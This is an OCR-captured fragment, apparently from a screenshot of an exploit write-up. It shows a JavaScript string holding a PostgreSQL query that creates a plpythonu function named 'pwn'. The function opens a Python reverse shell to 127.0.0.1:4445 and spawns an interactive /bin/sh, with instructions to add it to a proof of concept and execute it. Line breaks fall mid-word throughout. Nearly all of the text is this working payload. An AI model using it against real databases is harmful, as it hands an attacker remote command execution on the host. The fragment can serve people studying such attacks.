
Create a function to call home You can drop this into the poc
above.
var
query
=
'CREATE OR REPLACE FUNCTION pwn() RETU
RNS text
\\
nLANGUAGE plpythonu
\\
nAS $$
\\
nimport soc
ket,subprocess,os
\\
ns=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM)
\\
ns.connect((
\\
"127.0.0.1
\\
",4445))
\\
nos.dup2(s.fileno(),0)
\\
nos.dup2(s.fil
eno(),1)
\\
nos.dup2(s.fileno(),2)
\\
na=subprocess.Po
pen([
\\
"/bin/sh
\\
",
\\
"-i
\\
"])
\\
nreturn 
\\
"
\\
"
\\
n
$$;
\\
n'
;
Execute the function